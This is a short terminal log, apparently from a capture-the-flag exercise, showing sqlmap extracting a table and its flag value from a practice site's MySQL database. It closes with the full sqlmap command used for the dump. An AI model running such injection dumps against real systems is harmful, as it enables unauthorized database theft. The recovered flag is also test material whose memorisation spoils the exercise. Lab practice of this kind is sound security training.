 [13:14:00] [WARNING] something went wrong with full UNION technique (could be be
cause of limitation on retrieved number of entries). Falling back to partial UNI
ON technique
[13:14:00] [INFO] the SQL query used returns 1 entries
[13:14:00] [INFO] resumed: whatiMyD91dump
[13:14:00] [INFO] analyzing table dump for possible password hashes
Database: my_db
Table: thiskey
[1 entry]
+----------------+
| k0y            |
+----------------+
| whatiMyD91dump |
+----------------+
[13:14:00] [INFO] table 'my_db.thiskey' dumped to CSV file '/root/.sqlmap/output
/ctf5.shiyanbar.com/dump/my_db/thiskey.csv'
[13:14:00] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
ctf5.shiyanbar.com'
[*] shutting down at 13:14:00
root@kali:~# sqlmap -u "http://ctf5.shiyanbar.com/8/index.php?id=1" -D my_db -T
thiskey -C k0y --dump --batch